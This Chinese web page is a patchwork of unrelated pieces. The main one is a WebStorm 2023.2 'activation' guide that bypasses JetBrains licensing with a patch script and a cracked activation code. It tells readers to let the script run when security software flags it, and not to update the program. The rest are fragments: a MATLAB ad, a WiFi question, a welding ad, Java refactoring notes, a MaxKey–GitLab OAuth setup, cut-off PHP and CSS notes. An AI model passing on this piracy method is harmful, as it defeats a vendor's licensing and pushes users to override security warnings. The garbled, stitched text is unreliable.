
大家好,我是考100分的小小码 ,祝大家学习进步,加薪顺利呀。今天说一说Webstorm 2023.2 最新安装教程(附激活码,亲测有效),希望您对编程的造诣更进一步.
Webstorm 2023.2 最新安装教程(附激活码,亲测有效)

前言
WebStorm 是JetBrains公司旗下一款JavaScript 开发工具。
已经被广大中国JS开发者誉为“Web前端开发神器”、“最强大的HTML5编辑器”、“最智能的JavaScript IDE”等。
它提供了许多功能,例如代码自动完成、错误突出显示、重构、调试、版本控制等,可以帮助开发人员提高效率和代码质量。
第一步: 下载最新的 Webstorm 2023.2 版本安装包
我们先从 Webstorm 官网下载 Webstorm 2023.2 版本的安装包,下载链接如下:
https://www.jetbrains.com/webstorm/download

点击下载,静心等待其下载完毕即可。
第二步: 开始安装 Webstorm 2023.2 版本
2.安装目录默认为 , 这里笔者选择的是默认路径:

3.勾选创建桌面快捷方式,这边方便后续打开 Webstorm:

4.点击 :

5.安装完成后,勾选 ,点击 运行软件:

Webstorm 运行成功后,会弹出下面的对话框,提示我们需要先登录 JetBrains 账户才能使用:

这里我们先不管,先点击 退出,准备开始激活。
第三步:清空 Webstorm 以前使用过的激活方式【非常重要】
开始激活前,如果你之前激活过老版本的 Webstorm,可能做过以下几种操作,则需要恢复原样,如果没有,直接跳过看下面步骤即可。
1、动过 hosts 文件,添加的配置需要删除
手动为 Webstorm 修改过 hosts 文件,那么添加的配置,记得要删除;
2、引用过其他的补丁,或者执行过安装脚本
1. 引用过的补丁也要移除掉等, 不然可能会与本文提供的补丁有冲突,出现各种奇奇怪怪的问题。
2. 之前版本中, 我提供过通过安装脚本来引用补丁,如果你有使用过,脚本会添加相关环境变量,这些环境变量也需要清空,查看脚本文件夹,执行 脚本即可。

第四步:补丁下载
补丁下载成功后,记得先解压, 解压后的目录如下, 本文后面所需补丁都在下面标注的这个文件夹中:

点击【方式 3】文件夹 , 进入到文件夹 ,目录如下:

第五步:开始激活
Windows 系统
将上面图示的补丁的所属文件夹 复制电脑某个位置,笔者这里放置到了 盘根目录下:
注意: 补丁所属文件夹需单独存放,且放置的路径不要有中文与空格,以免 IDEA 读取补丁错误。
点击进入 补丁目录,再点击进入 文件夹,双击执行 脚本:

注意:如果执行脚本被安全软件提示有风险拦截,允许执行即可。

会提示安装补丁需要等待数秒。点击【确定】按钮后,过程大概 10 - 30 秒,如看到弹框提示 时,表示激活成功:

Mac / Linux 系统
Mac / Linux 系统与上面 Windows 系统一样,需将补丁所属文件 复制到某个路径,且路径不能包含空格与中文。
之后,打开终端,进入到 文件夹, 执行 脚本, 命令如下:
看到提示 , 表示激活成功。

部分小伙伴 Mac/Linux 系统执行脚本遇到如下错误:

解决方法:
可先执行如下命令,再执行脚本:

执行脚本,都干了些啥?
Windows 用户执行脚本后,脚本会自动在环境变量 -> 用户变量下添加了 变量,变量值为 文件夹下的参数文件绝对路径
然后自动在 目录下的 文件中引用了补丁 :

Mac / Linux 用户执行脚本后,脚本会自动在当期用户环境变量文件中添加了相关参数文件,Mac / Linux 需重启系统,以确保环境变量生效。
小伙伴们也可自行检查一下,如果没有自动添加这些参数,说明脚本执行没有成功。
重启 Webstorm
配置完成后保存,一定要重启 Webstorm !!!
配置完成后保存,一定要重启 Webstorm !!!
第六步:重新打开 Webstorm, 填入指定激活码完成激活
重新打开 Webstorm,填入下面的激活码,点击激活即可。
8R927DG13X-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
复制激活码后填入,点击 按钮完成激活:

PS: 有部分小伙伴反应,重启 Webstorm 填入激活码依然无法激活,重启系统才行,如果有小伙伴遇到这种情况,不妨试试看 ~
点击激活后,就可以看到激活成功辣,又可以开心的 coding 了 ~:

激活成功后,不要升级 Webstorm 版本
官方反制手段越来越严厉,这个版本能激活,新版本大概率补丁就被搬了。所以,如果打开 Webstorm 后,右下角若出现提示升级新版本,请不要升级版本。能用就行,它不香嘛!
激活成功后,补丁文件夹能不能删掉或者移动?
前文中的环境变量,小伙伴也看到了,对应了你放置补丁位置的路径,删除掉或者移动,再打开 Webstorm 就找不到对应文件了,激活也就失效了。放着吃灰就行,别动它。
回归预测 | MATLAB实现NGO-SVM北方苍鹰算法优化支持向量机多输入单输出回归预测(多指标,多图)
目录
回归预测 | MATLAB实现NGO-SVM北方苍鹰算法优化支持向量机多输入单输出回归预测(多指标,多图)效果一览基本介绍程序设计参考资料
效果一览



基本介绍
回归预测 | MATLAB实现NGO-SVM北方苍鹰算法优化支持向量机多输入单输出回归预测(多指标,多图),输入多个特征,输出单个变量,多输入单输出回归预测;
多指标评价,代码质量极高;excel数据,方便替换,运行环境2018及以上。
程序设计
完整源码和数据获取方式:私信回复MATLAB实现NGO-SVM北方苍鹰算法优化支持向量机多输入单输出回归预测(多指标,多图)(多指标,多图)。
参考资料
[1] https://blog.csdn.net/kjm/article/details/
[2] https://blog.csdn.net/kjm/article/details/
想问一个问题,高通WCN3610芯片,要求测试以下6项的输出功率:
1. 11b,11M: +15.0± 3.0dBm
2. 11g,54M: +14.0± 3.0dBm
3. 11n,MCS7: +12.0± 3.0dBm
4. 11a,54M ≧ +12.0 ± 3.0dBm
5. 11n,HT20 ≧+12.0 ± 3.0dBm
6. 11n,HT40 ≧+12.0 ± 3.0dBm
关于11n, HT20, HT40是频宽模式,MCS7是调制编码方式。
那么第3项,有没有可能是指11n + MCS7 + HT20或HT40?
第5项和第6项,有没有可能调制编码方式是MCS7?
也就是3和5,6是重复的?不懂,很想知道答案。
msc7采用的是64QAM的调制技术,即每个子载波每次可传输6bit数据,码率是5/6,在HT20时,速率为65Mbit/s,在HT40时,速率是135Mbit/s。
编辑:镭拓激光
汽车作为当今人们出行的重要交通工具,国内汽车制造业的发展也迎来了属于他们的春天。国产汽车制造技术的快速进步,离不开国内制造行业的技术支持。激光焊接技术的快速发展,对于汽车制造业来说,也提供了非常大的帮助。比如透明塑料激光焊接机在汽车制造中就有非常重要的应用。

汽车后视镜是汽车上的重要部件,汽车后视镜的主要制作材料是塑料材质。其实不仅仅是汽车后视镜,汽车上的车灯外壳基本上都是塑料材质。现在的汽车生产商对于车灯的要求也是越来越高,这种高要求势必对于车灯的加工工艺要求也会高。
车灯加工工艺中,焊接是必不可少的一道工艺。传统的焊接方式是无法满足这种生产要求的。透明塑料激光焊接机在车灯塑料壳上的焊接应用,很好的解决了当下对车灯焊接的高标准要求。我们可以简单总结一下透明塑料激光焊接机在车灯焊接上的优势特点:高精度焊接,热影响区小,焊接变形小;焊接材料耗损小,污染小;自动化程度高,人工干预少,焊接效率高、精度高;可以实时监控焊缝温度以及调整焊接工艺参数,确保焊接效果的一致性;可以根据实际需要配置CCD视觉定位和定制焊接夹具。

透明塑料激光焊接机在汽车车灯塑料上的焊接优势远不止上述提到的这几个方面,如果你正在寻找塑料激光焊接机,欢迎咨询我们!

我并不是要叫你写出无法维护的代码,而是根据以往自己写的代码,想要优化,简洁,提炼代码,因为业务问题,曾经的工具类写出了有名的千行foreach,平时也以此自我调侃,而此段代码不懂业务的情况下,很难维护,且复用度极高,但可读性,扩展性为0,除了必要的注释,我觉得我方法名很直白了,难道这都看不懂?其实自己过了一个月在看自己的代码,同样问号脸。
要想无法维护
1、无注释,除了顺序注释以外,当时很少写注释
2、千层蛋糕for循环,if else多层嵌套,且无跳出逻辑
此代码一出,保证接手代码的人倒吸一口凉气。
一般情况下不需要更改idea单个文件初始化加载大小的,而当时写的那个工具类当个文件2.5M,总代码行数8000行+,单个方法if+for,400行+



且在1万节点的解析上长达5分钟,没有SQL执行,单纯解析验证,
在这里说下解析节点的逻辑
获取前台xml文件,解析成图片保存
每个节点解析成JSON数据并在数组内保存到响应库中
每个节点存在连接关系,需分析到对应连接,比如1–>2,是一种情况,2–>1是一种情况,两种连接不能复用数据
每个节点内的数据需要校验,并不是普通的校验,除了非空的前后台校验,还要校验其有效性,这里的校验并不是说普通的是否电话号码有效,格式正确等,而是比如A节点的IP是否在B节点连接的IP网段内,是否是同一网段,MAC是否重复,是否是DHCP,是否是广播地址等,页面有两个节点就要把左右的判断都走一遍,所以万节点下极慢~
5.结构我用的IdentityHashmap,因为你A连B是A–>B,B连A是B–>A,此时的节点Id是重复但源节点与目标节点不同的。
优化方法:
1.枚举
在需求变更之前,固定节点只有5个元素节点,但需求不断变更会增加节点,但节点内的数据格式是一致的,使用枚举只需要增加元素节点,不需要增加代码逻辑
2.if(true)的条件判断,由多个条件生成Boolean再判断
boolean b = subnetIdList.contains(source)
&& wsubnetIdList.contains(target)
||subnetIdList.contains(target)
&& wsubnetIdList.contains(source);
3.for循环foreach效率要高于for(int ; ;),且预测当嵌套循环时不要超过三层,将循环次数小的放置外侧
4.java8 Lambada表达式
5.逻辑优化,尽量一次组合数据关系,避免多层循环
公众号代码格式放入不了???真是服了
放入部分 运行结果
}
代码逻辑已经优化,不需要我每次都要通过循环判断去获取节点相连的关系,但是当节点图源为10000个的时候就还是要验证下效率问题。
开发中需遵循代码规范,能避免逻辑重复的就尽可能避免,可在逻辑中筛掉不必要的循环且可以将liststream该为并行流
人生的意义在于承担人生无意义的勇气,如果你一直探寻人生的意义,你将…
对不起没有将,你永远不会生活~
MaxKey的Oauth过程

引导进入
GET
http://{{maxKey_host}}/sign/authz/oauth/v20/authorize?client_id=YOUR_CLIENT_ID&response_type=code&redirect_uri=YOUR_REGISTERED_REDIRECT_URI
登录后回调地址
YOUR_REGISTERED_REDIRECT_URI/?code={{code}}
换取Access Token
GET、POST
http://{{maxKey_host}}/sign/authz/oauth/v20/token?client_id=YOUR_CLIENT_ID&client_secret=YOUR_CLIENT_SECRET&grant_type=authorization_code&redirect_uri=YOUR_REGISTERED_REDIRECT_URI&code={{code}}
返回结果:
{
“access_token”: “7c-7208-4548-aac8-b0230a834b51”,
“token_type”: “bearer”,
“expires_in”: 299,
“scope”: “read”
}
获取用户信息
GET、POST
http://{{maxKey_host}}/sign/api/oauth/v20/me?access_token={{access_token}}
返回结果
{
“birthday”: null,
“gender”: 2,
“displayName”: “lidi”,
“departmentId”: “101”,
“mobile”: null,
“createdate”: “2023-08-16 05:59:23”,
“title”: null,
“userId”: “”,
“online_ticket”: “OT”,
“employeeNumber”: null,
“realname”: “lidi”,
“institution”: “1”,
“randomId”: “cc3025a9-dfec-4a7f-bfaa-e731c3bd8b9d”,
“state”: null,
“department”: “产品部”,
“user”: “lidi”,
“email”: “@.com”,
“username”: “lidi”
}

MaxKey配置
创建一个Gitlab应用
基本配置

OAuth2.0配置

扩展信息

访问控制管理
将目标角色添加新增的gitlab应用使用权限
Gitlab配置
1. 开启Gitlab的Oauth2功能
编辑 /etc/gitlab/gitlab.rb
user_response_structure
id_path: [‘userId’]
以获取用户信息接口返回数据格式,比如MaxKey的用户信息返回结果如下
userId为用户唯一标识
attributes
同样还是对照用户信息接口返回的数据格式来对应
Gitlab官方配置说明
https://docs.gitlab.com/ee/integration/oauth2_generic.html?tab=Linux+package+%28Omnibus%29

2. 重载gitlab配置
sudo gitlab-ctl reconfigure

3. 进入登录页面
出现刚才配置的Oauth登录按钮

4. 通过MaxKey登录
点击按钮后,跳转到MaxKey地址

登录后,MaxKey提示授权确认

同意授权后,页面跳转到应用配置的回调地址(这里我配置的Gitlab首页)
如果用户没有在Gitlab中绑定MaxKey用户Id,那么登录会无效(在gitlab配置中我关闭了当用户不存在自动创建用户)

关联Gitlab用户与Max用户

登录Gitlab账号,点击右上角个人设置-账号
点击社交登录,进行登录绑定,下次再通过Oauth登录即可成功
function member($readson)
{
for($c=0;$cF)只能选择某元素的子元素,中间用大于号(>)隔开。
胸无大志者,必受制于人丈夫生不五鼎食,死则五鼎烹耳 登录后复制
只能选择div下的子元素span,span的子元素span是div的后代元素,不能匹配。
相邻兄弟选择器
相邻兄弟选择器(E+F)可以选择紧接在另一个元素后的元素,它们具有一个相同的父元素。
胸无大志者,必受制于人 丈夫生不五鼎食,死则五鼎烹耳 胸无大志者,必受制于人 丈夫生不五鼎食,死则五鼎烹耳 登录后复制
匹配span后面且相邻的兄弟元素span。因为第三个span相邻第二个span,第四个span相邻第三个span,所以也能够匹配。
通用兄弟选择器
通用兄弟选择器(E~F)是CSS3新增加的,用于选择某元素后面的所有兄弟元素,它们也具有相同的父元素。
胸无大志者,必受制于人 丈夫生不五鼎食,死则五鼎烹耳 胸无大志者,必受制于人 丈夫生不五鼎食,死则五鼎烹耳 登录后复制
选择第一个span元素后面的所有兄弟元素span。
伪类选择器
css3中的伪类选择器可以分成6种:动态伪类选择器,目标伪类选择器,语言伪类选择器,UI状态伪类选择器,结构伪类选择器和否定伪类选择器。
伪类选择器语法书写时和其他的CSS选择器写法有所区别,都以冒号(:)开头。
动态伪类选择器
